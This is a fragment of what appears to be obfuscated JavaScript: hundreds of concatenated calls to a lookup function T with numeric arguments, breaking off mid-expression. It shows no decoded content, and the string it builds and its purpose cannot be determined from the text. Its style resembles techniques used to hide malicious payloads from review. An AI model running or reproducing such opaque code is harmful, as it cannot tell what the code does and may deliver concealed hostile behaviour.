(14025)+T(6593)+T(6852)+T(9196)+T(11353)+T(4229)+T(10584)+T(16772)+T(16372)+T(9569)+T(6812)+T(15497)+T(12848)+T(12212)+T(13309)+T(9009)+T(18344)+T(9192)+T(12272)+T(842)+T(14900)+T(3350)+T(15271)+T(19641)+T(1106)+T(9386)+T(18566)+T(14614)+T(17124)+T(18209)+T(4895)+T(14260)+T(4374)+T(9394)+T(16718)+T(10671)+T(4159)+T(10583)+T(19603)+T(16091)+T(9143)+T(13845)+T(16420)+T(18091)+T(4077)+T(9338)+T(18542)+T(12296)+T(7078)+T(9660)+T(12280)+T(11861)+T(14497)+T(8022)+T(9104)+T(2644)+T(14297))+(T(8951)+T(13672)+T(8190)+T(15143)+T(17175)+T(13638)+T(8713)+T(3025)+T(6178)+T(12439)+T(20651)+T(13934)+T(7774)+T(17775)+T(10419)+T(15684)+T(16400)+T(17306)+T(20669)+T(13803)+T(13665)+T(5469)+T(19916)+T(19269)+T(9504)+T(19336)+T(13290)+T(17693)+T(3631)+T(4424)+T(20608)+T(12944)+T(10148)+T(8903)+T(16417)+T(18217)+T(2506)+T(20472)+T(4064)+T(5811)+T(9019)+T(17785)+T(15893)+T(18414)+T(6560)+T(10275)+T(18509)+T(9043)+T(20400)+T(3738)+T(3555)+T(15004)+T(8688)+T(20083)+T(17587)+T(20775)+T(2029)+T(7538)+T(17123)+T(3723)+T(12474)+T(19402)+T(19437)+T(15509)+T(20327)+T(14952)+T(1048)+T(9648)+T(14333)+T(2918)+T(20402)+T(14847)+T(8027)+T(13574)+T(17957)+T(12317)+T(5305)+T(6594)+T(11410)+T(19210)+T(7696)+T(18961)+T(9989)+T(18236)+T(19686)+T(15016)+T(8077)+T(3049)+T(19155)+T(7927)+T(19882)+T(12635)+T(971)+T(14755)+T(562)+T(676)+T(12368)+T(1012)+T(3982)+T(7502))+(T(995)+T(5439)+T(16433)+T(17861)+T(19546)+T(3911)+T(20170)+T(8082)+T(5516)+T(11509)+T(11827)+T(19903)+T(4531)+T(1128)+T(16298)+T(13884)+T(11399)+T(10052)+T(20658)+T(14535)+T(20493)+T(1099)+T(7993)+T(980)+T(1343)+T(2362)+T(19404)+T(983)+T(2739)+T(10824)+T(11715)+T(519)+T(13095)+T(8294)+T(8002)+T(2059)+T(15567)+T(16553)+T(7626)+T(18020)+T(4574)+T(10534)+T(17609)+T(11117)+T(6364)+T(10435)+T(15692)+T(5062)+T(5220)+T(10744)+T(11907)+T(19116)+T(13011)+T(6468)+T(16706)+T(19864)+T(9467)+T(3986)+T(17017)+T(4582)+T(15137)+T(16942)+T(15447)+T(5059)+T(14187)+T(16756)+T(4744)+T(14081)+T(8031)+T(5171)+T(12895)+T(8778)+T(19922)+T(18918)+T(10190)+T(20627)+T(15633)+T(11721)+T(8526)+T(9729)+T(11174)+T(570)+T(10437)+T(1504)+T(15445)+T(1565)+T(14184)+T(13822)+T(20626)+T(20057)+T(19895)+T(2470)+T(2169)+T(10291)+T(12454)+T(1715)+T(438)+T(17038)+T(933)+T(6921))+(T(18446)+T(17255)+T(17865)+T(2990)+T(12204)+T(11450)+T(1454)+T(15867)+T(7529)+T(3e3)+T(17931)+T(535)+T(7092)+T(19774)+T(16678)+T(17318)+T(6091)+T(810)+T(17278)+T(6987)+T(7456)+T(11325)+T(15204)+T(9703)+T(18117)+T(19165)+T(19048)+T(14338)+T(15595)+T(1526)+T(11573)+T(922)+T(7588)+T(17473)+T(1925)+T(16566)+T(14079)+T(18199)+T(827)+T(8312)+T(1346)+T(13054)+T(3416)+T(5122)+T(19875)+T(8952)+T(13789)+T(7902)+T(11660)+T(6898)+T(5955)+T(8612)+T(12628)+T(18193)+T(10850)+T(16671)+T(8377)+T(17375)+T(15878)+T(4071)+T(17818)+T(8291)+T(14633)+T(14615)+T(15547)+T(2399)+T(15982)+T(7612)+T(1083)+T(16952)+T(12826)+T(18568)+T(12298)+T(17557)+T(7273)+T(19733)+T(9002)+T(5109)+T(13391)+T(19432)+T(10325)+T(3931)+T(9276)+T(6727)+T(9919)+T(12532)+T(4178)+T(7197)+T(19085)+T(11916)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(9179)+T(17869)+T(17872))+(T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(14498)+T(3324)+T(5879)+T(12921)+T(13893)+T(14727)+T(5319)+T(7255)+T(8715)+T(1178)+T(14378)+T(8073)+T(12216)+T(5307)+T(12172)+T(9117)+T(3040)+T(7245)+T(4284)+T(7804)+T(9897)+T(1093)+T(3147)+T(6351)+T(1253)+T(5952)+T(12215)+T(5195)+T(11575)+T(8254)+T(5060)+T(5856)+T(4287)+T(12399)+T(1092)+T(18027)+T(17332)+T(19823)+T(8580)+T(13840)+T(20487)+T(11245)+T(10840)+T(3769)+T(15713)+T(1848)+T(9459)+T(18200)+T(10099)+T(11370)+T(14793)+T(11421)+T(5758)+T(1351)+T(2261)+T(9037)+T(2238)+T(13529)+T(11328)+T(14284)+T(6308)+T(10688)+T(15919)+T(13593)+T(20078)+T(3161)+T(4211)+T(9962)+T(2412)+T(12900)+T(19054)+T(14940)+T(14006)+T(4626)+T(16921)+T(15283)+T(11703)+T(9628)+T(7662)+T(10018)+T(7540)+T(5980)+T(18069)+T(6061)+T(12781)+T(9066)+T(19213)+T(9492)+T(8147)+T(15328)+T(8623)+T(7183)+T(6563)+T(17745))+(T(2229)+T(8111)+T(11881)+T(17421)+T(1921)+T(16122)+T(5890)+T(15501)+T(9883)+T(20452)+T(6962)+T(14729)+T(9327)+T(17186)+T(10762)+T(20708)+T(2724)+T(17786)+T(10058)+T(1964)+T(8025)+T(7981)+T(427)+T(11205)+T(11693)+T(8262)+T(19166)+T(18686)+T(9332)+T(15118)+T(8655)+T(3006)+T(18299)+T(1069)+T(1238)+T(19633)+T(10368)+T(17902)+T(12662)+T(13948)+T(16418)+T(5381)+T(8009)+T(19885)+T(12970)+T(14779)+T(10104)+T(20028)+T(10797)+T(15499)+T(10367)+T(6067)+T(16829)+T(19034)+T(9575)+T(11841)+T(6469)+T(13002)+T(18137)+T(7513)+T(14570)+T(9155)+T(12719)+T(10499)+T(363)+T(10136)+T(4806)+T(3895)+T(14168)+T(14985)+T(13878)+T(1525)+T(18257)+T(20578)+T(15179)+T(3899)+T(9827)+T(7256)+T(3999)+T(2040)+T(11728)+T(17135)+T(2331)+T(20362)+T(10453)+T(3543)+T(17289)+T(9437)+T(2329)+T(14298)+T(19719)+T(8201)+T(10503)+T(15694)+T(755)+T(9109)+T(568)+T(16544)+T(12311)+T(18322))+(T(6366)+T(15631)+T(2246)+T(8153)+T(18794)+T(5244)+T(19798)+T(3376)+T(3870)+T(6087)+T(13285)+T(7756)+T(14932)+T(13220)+T(4972)+T(3216)+T(776)+T(6376)+T(5189)+T(11121)+T(4534)+T(5137)+T(4262)+T(5742)+T(13128)+T(6367)+T(18025)+T(8249)+T(13451)+T(17202)+T(10120)+T(11757)+T(7460)+T(20583)+T(7432)+T(13188)+T(18482)+T(19366)+T(8806)+T(15563)+T(13941)+T(7130)+T(13545)+T(16097)+T(3584)+T(16329)+T(15894)+T(7530)+T(5303)+T(3171)+T(1236)+T(1157)+T(18128)+T(8608)+T(6777)+T(5636)+T(10400)+T(12888)+T(15400)+T(8577)+T(7e3)+T(20196)+T(19089)+T(4242)+T(6832)+T(14650)+T(7535)+T(17562)+T(13548)+T(12e3)+T(20527)+T(11853)+T(4481)+T(13245)+T(8116)+T(11422)+T(7128)+T(6413)+T(13556)+T(668)+T(17184)+T(2317)+T(11501)+T(8235)+T(20612)+T(20385)+T(8516)+T(3449)+T(14539)+T(15609)+T(19722)+T(7045)+T(7639)+T(9954)+T(5384)+T(15219)+T(1014)+T(15418)+T(4746)+T(13998))+(T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(13103)+T(8945)+T(7422)+T(11062)+T(15615)+T(16048)+T(13532)+T(12111)+T(17994)+T(5882)+T(14124)+T(2877)+T(12767)+T(5464)+T(11072)+T(11481)+T(17432)+T(13530)+T(13190)+T(4824)+T(19809)+T(3635)+T(16163)+T(2921)+T(19949)+T(16973)+T(18046)+T(12851)+T(3452)+T(17719)+T(11406)+T(13649)+T(13978)+T(20424)+T(2499)+T(5697)+T(12163)+T(5010)+T(12778)+T(13622)+T(10879)+T(3672)+T(3623)+T(3215)+T(15787)+T(1663)+T(14137)+T(16377)+T(3148)+T(16519)+T(386)+T(2910)+T(9266)+T(14814)+T(13640)+T(10332)+T(20509)+T(4504)+T(982)+T(14181)+T(2954)+T(5611)+T(8633)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(473)+T(17869)+T(17872)+T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(11696))+(T(2425)+T(2916)+T(1696)+T(1358)+T(2235)+T(10372)+T(4578)+T(18355)+T(10128)+T(5855)+T(1906)+T(1149)+T(7963)+T(5278)+T(1084)+T(10984)+T(20204)+T(574)+T(18440)+T(501)+T(5162)+T(7881)+T(13983)+T(12445)+T(11330)+T(19484)+T(14239)+T(15098)+T(4746)+T(13998)+T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(876)+T(10049)+T(3573)+T(14281)+T(13656)+T(2905)+T(594)+T(17442)+T(1768)+T(1756)+T(6677)+T(8104)+T(9775)+T(17568)+T(8493)+T(9420)+T(19326)+T(17854)+T(7690)+T(8088)+T(16465)+T(18756)+T(6675)+T(8581)+T(11523)+T(17813)+T(1849)+T(12682)+T(5233)+T(10431)+T(15357)+T(20455)+T(3434)+T(703)+T(4758)+T(15211)+T(3681)+T(16518)+T(17143)+T(3464)+T(8366)+T(15604)+T(494)+T(13624)+T(2673)+T(20097)+T(1375)+T(805)+T(2460))+(T(6995)+T(6876)+T(1559)+T(15689)+T(9493)+T(18226)+T(12663)+T(8347)+T(11834)+T(12693)+T(1122)+T(19769)+T(8831)+T(15782)+T(13016)+T(18343)+T(16914)+T(3845)+T(2307)+T(1035)+T(2436)+T(10168)+T(6800)+T(10200)+T(5181)+T(2589)+T(15315)+T(20491)+T(12467)+T(13034)+T(11014)+T(8521)+T(2724)+T(17786)+T(10058)+T(1964)+T(13214)+T(2422)+T(9821)+T(11668)+T(15502)+T(640)+T(19239)+T(10681)+T(3964)+T(11448)+T(5874)+T(3757)+T(9360)+T(1730)+T(5739)+T(11679)+T(14690)+T(3035)+T(12602)+T(4328)+T(8798)+T(4962)+T(11779)+T(9600)+T(4619)+T(18663)+T(19449)+T(18828)+T(6076)+T(16803)+T(6317)+T(20131)+T(5117)+T(8456)+T(15486)+T(19019)+T(1740)+T(12452)+T(3004)+T(2971)+T(4566)+T(3844)+T(8433)+T(4492)+T(12194)+T(12656)+T(3685)+T(14943)+T(7402)+T(10390)+T(8727)+T(16501)+T(6090)+T(8617)+T(6830)+T(16953)+T(10734)+T(6225)+T(19123)+T(11402)+T(1287)+T(7257)+T(9230)+T(15695))+(T(16294)+T(2642)+T(20722)+T(7082)+T(18612)+T(10699)+T(6942)+T(6625)+T(16018)+T(8096)+T(14201)+T(10963)+T(15775)+T(15621)+T(15660)+T(18286)+T(7665)+T(11701)+T(12449)+T(6569)+T(8402)+T(19598)+T(8033)+T(861)+T(15700)+T(20659)+T(12087)+T(2923)+T(8373)+T(15790)+T(14763)+T(11864)+T(13894)+T(6706)+T(5232)+T(20791)+T(4221)+T(4100)+T(3485)+T(4236)+T(3548)+T(13743)+T(12435)+T(10558)+T(20338)+T(6485)+T(17045)+T(11012)+T(12853)+T(14918)+T(6458)+T(2568)+T(16315)+T(17209)+T(3365)+T(17733)+T(14916)+T(3997)+T(6513)+T(19885)+T(12970)+T(14779)+T(10104)+T(8100)+T(8958)+T(2037)+T(385)+T(17365)+T(20227)+T(2754)+T(16530)+T(7908)+T(1380)+T(16325)+T(9255)+T(18068)+T(16438)+T(9411)+T(19284)+T(19925)+T(19315)+T(11922)+T(7546)+T(8221)+T(10656)+T(11316)+T(8933)+T(18822)+T(16761)+T(10599)+T(1852)+T(1649)+T(18146)+T(7174)+T(6380)+T(7563)+T(10373)+T(513)+T(17074)+T(13067))+(T(3337)+T(13371)+T(12056)+T(672)+T(11868)+T(9760)+T(18368)+T(7136)+T(13705)+T(6368)+T(12633)+T(10279)+T(20138)+T(7561)+T(16151)+T(11097)+T(883)+T(8443)+T(20794)+T(12599)+T(10163)+T(13872)+T(3054)+T(19797)+T(5327)+T(7030)+T(5076)+T(11717)+T(4686)+T(15033)+T(6336)+T(18306)+T(16312)+T(1085)+T(3514)+T(13529)+T(11328)+T(14284)+T(6308)+T(12213)+T(14930)+T(14548)+T(12443)+T(9371)+T(18302)+T(15422)+T(6505)+T(5359)+T(19362)+T(8138)+T(15800)+T(10764)+T(2176)+T(10952)+T(5325)+T(10820)+T(17925)+T(12068)+T(19683)+T(10473)+T(10864)+T(11740)+T(4475)+T(505)+T(20294)+T(8273)+T(20423)+T(20777)+T(14455)+T(16399)+T(16508)+T(9225)+T(5624)+T(17979)+T(20411)+T(13816)+T(9762)+T(16697)+T(2186)+T(20319)+T(1714)+T(7076)+T(11073)+T(15642)+T(7725)+T(4107)+T(2235)+T(10372)+T(4578)+T(1804)+T(16348)+T(9521)+T(20355)+T(917)+T(9151)+T(953)+T(16976)+T(3505)+T(20403)+T(19228))+(T(3551)+T(17223)+T(12375)+T(365)+T(7875)+T(13490)+T(19789)+T(7779)+T(7031)+T(5424)+T(18523)+T(20694)+T(14687)+T(9223)+T(2841)+T(3670)+T(7832)+T(16317)+T(6587)+T(18725)+T(16785)+T(3242)+T(14817)+T(2227)+T(5204)+T(9791)+T(8804)+T(8917)+T(7726)+T(20625)+T(2872)+T(5037)+T(7788)+T(10502)+T(18581)+T(2900)+T(10680)+T(18939)+T(408)+T(2499)+T(4670)+T(14992)+T(10714)+T(6922)+T(8124)+T(12772)+T(15742)+T(9267)+T(8251)+T(2985)+T(12039)+T(19951)+T(3378)+T(481)+T(10345)+T(19331)+T(7179)+T(14558)+T(19110)+T(701)+T(17086)+T(14985)+T(13878)+T(1525)+T(18257)+T(18732)+T(2325)+T(9826)+T(20043)+T(4621)+T(20707)+T(8797)+T(11582)+T(11184)+T(15603)+T(18571)+T(9668)+T(11873)+T(2475)+T(4775)+T(1216)+T(12807)+T(14771)+T(4570)+T(4516)+T(12995)+T(15174)+T(14661)+T(15597)+T(19760)+T(20449)+T(16810)+T(4494)+T(20565)+T(7850)+T(4851)+T(16028)+T(13642)+T(3576)+T(15176))+(T(16414)+T(4595)+T(19171)+T(14856)+T(10507)+T(444)+T(2519)+T(9677)+T(10830)+T(2512)+T(3412)+T(10241)+T(17737)+T(9190)+T(15139)+T(5066)+T(19533)+T(13158)+T(1932)+T(1675)+T(20032)+T(12808)+T(13374)+T(3950)+T(9552)+T(1490)+T(6047)+T(9454)+T(4042)+T(20139)+T(20698)+T(6398)+T(10388)+T(17077)+T(14017)+T(15140)+T(20762)+T(13035)+T(5114)+T(9e3)+T(961)+T(2529)+T(7719)+T(4453)+T(10011)+T(8733)+T(18037)+T(17151)+T(17529)+T(12464)+T(8014)+T(6880)+T(8972)+T(10119)+T(17747)+T(12319)+T(12918)+T(13238)+T(18079)+T(19621)+T(8761)+T(5315)+T(16106)+T(2356)+T(3581)+T(13058)+T(4320)+T(4020)+T(8620)+T(11182)+T(16332)+T(8327)+T(13992)+T(4154)+T(12152)+T(8178)+T(12245)+T(9688)+T(15029)+T(9639)+T(3043)+T(1131)+T(18287)+T(13142)+T(2667)+T(19369)+T(4039)+T(17275)+T(14744)+T(13265)+T(6018)+T(12691)+T(5798)+T(11548)+T(15154)+T(9020)+T(10906)+T(7677)+T(2611)+T(5497))+(T(9140)+T(14081)+T(4370)+T(12555)+T(15570)+T(2768)+T(2021)+T(774)+T(13237)+T(19801)+T(14246)+T(18419)+T(12494)+T(9026)+T(6088)+T(12886)+T(2109)+T(11609)+T(2253)+T(13704)+T(13345)+T(13003)+T(20304)+T(18194)+T(20019)+T(10909)+T(17613)+T(14314)+T(3783)+T(19946)+T(9500)+T(10545)+T(8774)+T(14335)+T(13363)+T(3961)+T(19222)+T(8539)+T(2372)+T(6311)+T(15654)+T(18805)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(19128)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(17037)+T(18953)+T(5149)+T(19012)+T(10256)+T(4232)+T(20235)+T(8293)+T(19047)+T(12250)+T(11966)+T(13962)+T(4358)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(12118)+T(12968)+T(3382)+T(16370)+T(11986)+T(12498)+T(9207)+T(10648)+T(17867)+T(19678)+T(1438)+T(1075)+T(14515)+T(16066)+T(17642)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482))+(T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(5125)+T(375)+T(10898)+T(10686)+T(3879)+T(14493)+T(1065)+T(20191)+T(8746)+T(10621)+T(15632)+T(11524)+T(17198)+T(15423)+T(17833)+T(3268)+T(18946)+T(4887)+T(1195)+T(6289)+T(18932)+T(11348)+T(15151)+T(6385)+T(6617)+T(1130)+T(6690)+T(13496)+T(9374)+T(2339)+T(8589)+T(7080)+T(497)+T(19599)+T(4721)+T(17510)+T(18754)+T(15433)+T(5406)+T(14653)+T(11247)+T(3785)+T(5491)+T(14731)+T(20291)+T(10895)+T(10285)+T(14815)+T(11674)+T(14039)+T(16585)+T(491)+T(8063)+T(8769)+T(17105)+T(7778)+T(13265)+T(6018)+T(7236)+T(10445)+T(4410)+T(15246)+T(11431)+T(6938)+T(1329)+T(16733)+T(802)+T(14213)+T(20637)+T(4389)+T(1600)+T(6279)+T(12235)+T(17272)+T(13535)+T(19858)+T(7339)+T(407)+T(7805)+T(6816)+T(1704)+T(15209)+T(11295)+T(15848)+T(15130)+T(4911)+T(9234)+T(13883)+T(2215)+T(4548)+T(20473)+T(19596)+T(3038)+T(4497)+T(7428))+(T(2166)+T(15991)+T(3724)+T(4831)+T(8361)+T(11234)+T(10059)+T(19759)+T(14269)+T(9550)+T(9435)+T(4112)+T(7199)+T(16595)+T(15767)+T(5090)+T(17984)+T(10261)+T(17531)+T(13009)+T(10169)+T(8482)+T(13933)+T(15248)+T(11883)+T(18766)+T(4122)+T(14436)+T(19056)+T(4028)+T(10686)+T(3879)+T(19158)+T(16160)+T(12953)+T(20680)+T(14998)+T(11057)+T(1278)+T(3504)+T(10363)+T(16284)+T(19773)+T(5849)+T(11732)+T(18769)+T(13547)+T(11913)+T(6072)+T(9932)+T(13173)+T(8509)+T(5149)+T(19012)+T(10256)+T(4232)+T(13331)+T(7464)+T(9336)+T(1323)+T(14931)+T(15314)+T(12042)+T(10157)+T(448)+T(6561)+T(9983)+T(13801)+T(10460)+T(18836)+T(557)+T(16158)+T(17373)+T(20674)+T(409)+T(19936)+T(12993)+T(9172)+T(8042)+T(8793)+T(1580)+T(20650)+T(8846)+T(18239)+T(18998)+T(2764)+T(2730)+T(18530)+T(3534)+T(19536)+T(7229)+T(14583)+T(3974)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(9134)+T(16242)+T(19950)+T(17505)+T(3271)+T(17363)+T(1711)+T(9132)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304)+T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(11580)+T(12425)+T(18386)+T(5841)+T(1741)+T(16928)+T(16049)+T(10521)+T(16942)+T(15447)+T(11274)+T(10853)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(12465)+T(6567)+T(16226)+T(16109)+T(14016)+T(2272)+T(6616)+T(1188)+T(13621)+T(12766)+T(7187)+T(17886)+T(12671)+T(7837)+T(3716)+T(1800)+T(15680)+T(17428)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(20428)+T(2762)+T(15214)+T(15853)+T(12563)+T(14601)+T(20558)+T(4161)+T(4436)+T(10130)+T(9159)+T(12512)+T(2773)+T(1691)+T(19304)+T(6341)+T(20177)+T(10679)+T(11161)+T(8541)+T(11761)+T(16331)+T(8773)+T(4792)+T(3011)+T(10110)+T(10484)+T(14304))+(T(9566)+T(8024)+T(5719)+T(13097)+T(740)+T(15806)+T(5055)+T(4736)+T(19259)+T(16089)+T(5261)+T(5655)+T(15704)+T(19364)+T(1809)+T(985)+T(9348)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(6897)+T(8207)+T(14346)+T(720)+T(10987)+T(19468)+T(6716)+T(13201)+T(20616)+T(13857)+T(8330)+T(11999)+T(13296)+T(18334)+T(8328)+T(18555)+T(4344)+T(15645)+T(12242)+T(15553)+T(2202)+T(8729)+T(9673)+T(6039)+T(6936)+T(7001)+T(5182)+T(2755)+T(3028)+T(4928)+T(3562)+T(16738)+T(6566)+T(17930)+T(7938)+T(1787)+T(5723)+T(2520)+T(12671)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(8849)+T(19333)+T(15805)+T(3426)+T(17420)+T(10264)+T(8997)+T(11941)+T(20279)+T(20594)+T(3002)+T(1981)+T(2008)+T(4068)+T(5604)+T(11791)+T(4922)+T(19399)+T(3419)+T(7239)+T(16492)+T(7164)+T(2175)+T(8342)+T(7298))+(T(3910)+T(11990)+T(16809)+T(15557)+T(7246)+T(5786)+T(10403)+T(9125)+T(14701)+T(13133)+T(4934)+T(7615)+T(20495)+T(12119)+T(9734)+T(2885)+T(4864)+T(7075)+T(11600)+T(1568)+T(3226)+T(10211)+T(15873)+T(9932)+T(16497)+T(20508)+T(14103)+T(12821)+T(12750)+T(11136)+T(19420)+T(11775)+T(10084)+T(7244)+T(9602)+T(9412)+T(1944)+T(4916)+T(8672)+T(6826)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(14504)+T(17512)+T(14423)+T(3959)+T(9358)+T(13473)+T(5639)+T(13354)+T(8311)+T(19614)+T(16993)+T(14519)+T(16055)+T(16711)+T(19765)+T(12461)+T(17073)+T(17395)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(12135)+T(17656)+T(10397)+T(18795)+T(11927)+T(9106)+T(3233)+T(1050)+T(4860)+T(16424)+T(5650)+T(18101)+T(14595)+T(19309)+T(18242)+T(14784)+T(15094)+T(1435)+T(5878)+T(5846)+T(14332)+T(8796)+T(18314)+T(4816)+T(15885)+T(2338)+T(5586))+(T(7583)+T(2738)+T(15675)+T(17338)+T(655)+T(2863)+T(3582)+T(16349)+T(12291)+T(17412)+T(4205)+T(11685)+T(16382)+T(1898)+T(12942)+T(7349)+T(14118)+T(20036)+T(16917)+T(6614)+T(16223)+T(16233)+T(12162)+T(7810)+T(17210)+T(6180)+T(14775)+T(20599)+T(14292)+T(19772)+T(9563)+T(6106)+T(2266)+T(9803)+T(6928)+T(15751)+T(487)+T(10562)+T(7837)+T(3716)+T(1800)+T(6298)+T(6929)+T(20473)+T(1996)+T(20530)+T(15182)+T(17620)+T(7113)+T(11023)+T(16705)+T(1412)+T(7879)+T(14999)+T(6209)+T(15427)+T(9395)+T(1782)+T(9478)+T(14223)+T(18273)+T(12621)+T(18810)+T(20202)+T(20313)+T(17585)+T(7303)+T(13834)+T(5661)+T(12872)+T(639)+T(11995)+T(7491)+T(4873)+T(14832)+T(15504)+T(14764)+T(5965)+T(11214)+T(5861)+T(935)+T(12959)+T(15188)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237))+(T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(4454)+T(16033)+T(16581)+T(9704)+T(13402)+T(11626)+T(8914)+T(3876)+T(8762)+T(4193)+T(8237)+T(4142)+T(14606)+T(11074)+T(14375)+T(11533)+T(19620)+T(2552)+T(4731)+T(1187)+T(6769)+T(9407)+T(5884)+T(5975)+T(5340)+T(2334)+T(8737)+T(2597)+T(11032)+T(3276)+T(7154)+T(20494)+T(12221)+T(18819)+T(4394)+T(20516)+T(12983)+T(6796)+T(6837)+T(17857)+T(19501)+T(14905)+T(4711)+T(17237)+T(7753)+T(16359)+T(18062)+T(8890)+T(646)+T(20058)+T(11051)+T(11476)+T(19031)+T(1662)+T(20222)+T(9115)+T(14461)+T(1109)+T(15847)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(10945)+T(19147)+T(16175)+T(382)+T(10986)+T(20311)+T(11898)+T(353)+T(12122)+T(17891)+T(1081)+T(9528)+T(5904)+T(5274)+T(20249)+T(3667)+T(11816)+T(5876)+T(18735)+T(20107)+T(9654)+T(12020)+T(17646)+T(19290)+T(9150)+T(10343)+T(10209))+(T(2543)+T(14591)+T(9226)+T(404)+T(13496)+T(18988)+T(18947)+T(12487)+T(7541)+T(15470)+T(15161)+T(3018)+T(19382)+T(14109)+T(13713)+T(20052)+T(11527)+T(5135)+T(6668)+T(10804)+T(16876)+T(5152)+T(6882)+T(17889)+T(17548)+T(7392)+T(12924)+T(12694)+T(18603)+T(18881)+T(5951)+T(9126)+T(12432)+T(12154)+T(2559)+T(17257)+T(17951)+T(4784)+T(20237)+T(6002)+T(10797)+T(15218)+T(20160)+T(7099)+T(15453)+T(12517)+T(8518)+T(10687)+T(9621)+T(9153)+T(11389)+T(4413)+T(18781)+T(19817)+T(11771)+T(5831)+T(4678)+T(6626)+T(7341)+T(9885)+T(777)+T(11449)+T(18968)+T(20471)+T(7602)+T(15842)+T(6943)+T(1793)+T(3153)+T(3557)+T(20446)+T(16361)+T(12922)+T(10248)+T(18756)+T(6675)+T(8581)+T(11523)+T(5994)+T(5926)+T(3277)+T(17082)+T(12931)+T(4400)+T(3512)+T(12493)+T(7173)+T(6578)+T(18956)+T(10364)+T(19954)+T(5784)+T(11278)+T(19659)+T(13350)+T(10529)+T(12666)+T(10362)+T(18150)+T(4220))+(T(5561)+T(17776)+T(12083)+T(13910)+T(13963)+T(7167)+T(4940)+T(19059)+T(4283)+T(11737)+T(17155)+T(14882)+T(6679)+T(15839)+T(13477)+T(917)+T(9151)+T(953)+T(16976)+T(6856)+T(16489)+T(9718)+T(18156)+T(5145)+T(5040)+T(10174)+T(1607)+T(1926)+T(8544)+T(11497)+T(5789)+T(1123)+T(13733)+T(13151)+T(4426)+T(7400)+T(4127)+T(11403)+T(5240)+T(1170)+T(1441)+T(18339)+T(6514)+T(10392)+T(5357)+T(15901)+T(19649)+T(1878)+T(5086)+T(13220)+T(4972)+T(3216)+T(776)+T(7034)+T(4628)+T(9176)+T(12954)+T(18939)+T(408)+T(2499)+T(4670)+T(1546)+T(20769)+T(17195)+T(10120)+T(11757)+T(7460)+T(14693)+T(13633)+T(3994)+T(2967)+T(17411)+T(11876)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(17897)+T(11852)+T(8076)+T(3171)+T(1236)+T(1157)+T(14463)+T(8703)+T(9588)+T(16990)+T(10739)+T(17773)+T(1322)+T(11792)+T(17427)+T(2531)+T(15967)+T(2943)+T(15304)+T(4610)+T(7724)+T(18033))+(T(6801)+T(5360)+T(20374)+T(13949)+T(18688)+T(9092)+T(20046)+T(15317)+T(7019)+T(5155)+T(13153)+T(397)+T(5500)+T(9713)+T(2553)+T(8723)+T(4755)+T(3886)+T(19433)+T(9031)+T(5807)+T(9365)+T(11092)+T(1730)+T(9383)+T(20452)+T(6962)+T(17415)+T(1726)+T(13885)+T(4392)+T(1636)+T(16012)+T(8085)+T(4535)+T(19122)+T(16624)+T(19756)+T(3180)+T(15844)+T(1023)+T(10252)+T(17091)+T(12875)+T(1896)+T(3810)+T(2191)+T(20414)+T(12053)+T(14442)+T(20722)+T(7082)+T(2523)+T(5820)+T(20515)+T(14727)+T(5319)+T(14957)+T(2807)+T(2373)+T(16866)+T(12381)+T(1746)+T(10161)+T(12516)+T(3730)+T(2220)+T(14315)+T(9671)+T(12522)+T(5448)+T(10560)+T(9074)+T(3628)+T(13545)+T(16097)+T(19443)+T(9786)+T(12052)+T(20318)+T(20455)+T(3434)+T(5746)+T(17697)+T(15381)+T(19052)+T(6442)+T(9706)+T(5963)+T(12457)+T(17369)+T(20081)+T(1025)+T(11662)+T(12266)+T(17356)+T(11230)+T(3248)+T(4566)+T(15799))+(T(6982)+T(12030)+T(19933)+T(5475)+T(8714)+T(7055)+T(18718)+T(19800)+T(2836)+T(1428)+T(6911)+T(7183)+T(6563)+T(17745)+T(2229)+T(18544)+T(16352)+T(6120)+T(8088)+T(16465)+T(18756)+T(7416)+T(11725)+T(9628)+T(7662)+T(6931)+T(20348)+T(4765)+T(13740)+T(20447)+T(759)+T(4844)+T(9098)+T(6057)+T(19974)+T(12767)+T(5464)+T(11072)+T(5459)+T(8324)+T(9590)+T(13114)+T(20439)+T(887)+T(3103)+T(2797)+T(9475)+T(9281)+T(12574)+T(7619)+T(4757)+T(9164